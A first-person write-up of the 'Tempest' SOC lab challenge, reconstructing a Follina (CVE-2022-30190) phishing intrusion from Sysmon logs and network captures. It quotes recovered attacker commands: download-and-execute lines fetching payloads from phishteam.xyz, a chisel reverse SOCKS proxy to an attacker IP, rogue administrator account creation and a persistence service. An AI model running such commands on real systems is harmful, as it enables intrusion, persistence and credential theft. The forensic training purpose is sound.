Case Study: Tempest — Investigating a Phishing-Based Intrusion with Sysmon and PowerShell
The Tempest challenge simulated a phishing attack that led to a full system compromise through a malicious Microsoft Word document. This case study focused on event log analysis, PowerShell forensics, and correlating Sysmon data to reconstruct the attacker’s steps — from the initial infection vector to privilege escalation and persistence.
Introduction and Environment Setup
I started by connecting to the investigation Windows virtual machine and reviewing the Sysmon, Windows, and PCAP files located in the Incident Files directory. The investigation centered on identifying how a user named benimaru on host TEMPEST was compromised after opening a suspicious document attachment. To prepare, I listed all files and generated their SHA256 hashes using PowerShell:
$Files = Get-ChildItem ‘C:\Users\user\Desktop\Incident Files’ ForEach($File in $Files) { Get-FileHash $File -Algorithm SHA256 }
This confirmed the integrity of the three main evidence files:
- capture.pcapng
- sysmon.evtx
- windows.evtx

Identifying the Malicious Document
By parsing Sysmon event logs, I searched for entries containing .doc references and discovered a suspicious document named free_magicules.doc. Further review revealed that this file originated from a phishing domain:
- http://phishteam.xyz/02dcf07/free_magicules.doc Sysmon logs also showed the compromised user and host:
- User: benimaru
- Machine: TEMPEST The malicious document was opened by Microsoft Word (PID 496), which subsequently initiated a chain of PowerShell and MSDT activity — a key indicator of exploitation.
Discovering the Exploit and Payload Execution
Within Sysmon logs, I found an encoded PowerShell command triggered through the MSDT utility:
- C:\Windows\SysWOW64\msdt.exe ms-msdt:/id PCWDiagnostic /skip force … Decoding the Base64 payload revealed:
- $app=[Environment]::GetFolderPath(‘ApplicationData’);
- cd “$app\Microsoft\Windows\Start Menu\Programs\Startup”;
- iwr http://phishteam.xyz/02dcf07/update.zip -outfile update.zip;
- Expand-Archive .\update.zip -DestinationPath .;
- rm update.zip; This confirmed the payload downloaded and extracted additional files into the Startup folder for persistence. The attack leveraged the MSDT (Follina) vulnerability — CVE-2022-30190 — to execute code remotely without macro execution.
Persistence and Secondary Payloads
The extracted payload placed a malicious shortcut at:
- C:\Users\benimaru\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\update.lnk On user login, it executed a PowerShell command to download and run first.exe:
- “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe” -w hidden -noni certutil -urlcache -split -f ‘http://phishteam.xyz/02dcf07/first.exe’ C:\Users\Public\Downloads\first.exe; C:\Users\Public\Downloads\first.exe This file had a SHA256 hash of:
- CE278CA242AA2023A4FE04067B0A32FBD3CA1599746C160949868FFC7FC3D7D8 Sysmon network events showed that first.exe established outbound connections to:
- resolvecyber.xyz:80 indicating a second-stage Command and Control (C2) channel.

Network Analysis and C2 Behavior
Using Wireshark, I filtered HTTP traffic between the victim IP (192.168.254.107) and attacker IPs (167.71.199.191 / 167.71.222.162). The captured data revealed Base64-encoded HTTP requests to:
- http://phishteam.xyz/02dcf07/index.html The binary used parameter q to send encoded results and fetched new commands via:
- /9ab62b5? using the HTTP GET method. The User-Agent header indicated the payload was written in Nim.

Discovery of Credentials and SOCKS Proxy Setup
From decoded traffic, the attacker exfiltrated credentials found in a PowerShell script:
- User: TEMPEST\benimaru
- Password: infernotempest The attacker used these credentials to explore active connections and open ports — identifying port 5985 (WinRM) for remote shell access. To maintain access, they deployed a reverse SOCKS proxy using ch.exe, executed with:
- C:\Users\benimaru\Downloads\ch.exe client 167.71.199.191:8080 R:socks Hash of the binary:
- 8A99353662CCAE117D2BB22EFD8C43D7169060450BE413AF763E8AD7522D2451
Tool identified as: chisel

Privilege Escalation and Persistence
After lateral movement, the attacker downloaded another tool named spf.exe (hash 8524FBC0D73E711E69D60C64F1F1B7BEF35C986705880643DD4D5E17779E586D) — identified as PrintSpoofer. It abused the SeImpersonatePrivilege to escalate privileges to SYSTEM. Then the attacker executed final.exe, which reconnected to the C2 over port 8080.
Account Creation and Persistence Mechanisms
Once SYSTEM access was achieved, two new user accounts were created:
- shion, shuna Commands executed:
- net user shion /add
- net user shuna /add
- net localgroup administrators /add shion Relevant Event IDs:
- 4720 → User account creation
- 4732 → User added to local administrator group
Finally, persistence was established through a malicious service:
C:\Windows\system32\sc.exe \TEMPEST create TempestUpdate2 binpath= C:\ProgramData\final.exe start= auto

Lessons Learned
The Tempest challenge provided an excellent full-cycle SOC investigation experience, covering:
- Event correlation using Sysmon and PowerShell.
- Identifying phishing-based delivery and remote code execution (CVE-2022-30190).
- Understanding persistence through startup entries and malicious services.
- Tracking C2 communications and privilege escalation (PrintSpoofer).
- Recognizing attacker TTPs aligned with MITRE ATT&CK tactics: – Execution (T1203) – Persistence (T1547) – Privilege Escalation (T1068) – Defense Evasion (T1070) This investigation strengthened my ability to analyze real-world intrusion data, extract actionable indicators, and build structured incident response workflows using native Windows telemetry and network captures.